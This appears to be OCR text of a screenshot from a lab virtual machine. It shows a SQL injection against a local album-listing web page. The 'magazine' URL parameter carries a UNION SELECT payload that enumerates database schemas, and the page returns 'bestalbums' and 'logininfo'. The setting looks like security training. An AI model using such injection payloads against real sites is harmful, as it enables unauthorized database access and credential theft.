 Recovered Server on ML-REFVM-873469 - Virtual Machine Connection
File Action Media Clipboard View Help
ERROR [42000] [ma-3.2.5][10.11. Lists of Top Albums for 2023 Server Not Found
Not Secure 192.168.1.2/listalbums.aspx?magazine=' UNION SELECT NULL, s
http://192.168.1.2/listalbums.aspx?magazine=' UNION SELECT NULL, schema_name,
NULL FROM information_schema.schemata WHERE schema_name NOT IN ('mysql',
'performance_schema', 'information_schema', 'sys') -- \
Pick a magazine: Pick a magazine here...
Submit Query
You are viewing the list for: ' UNION SELECT NULL, schema_name, NULL FROM information_schema.schemata WHERE schema_name NOT
IN ('mysql', 'performance_schema', 'information_schema', 'sys') -- \
bestalbums
logininfo
Add an album to the list
Upload cover art to the list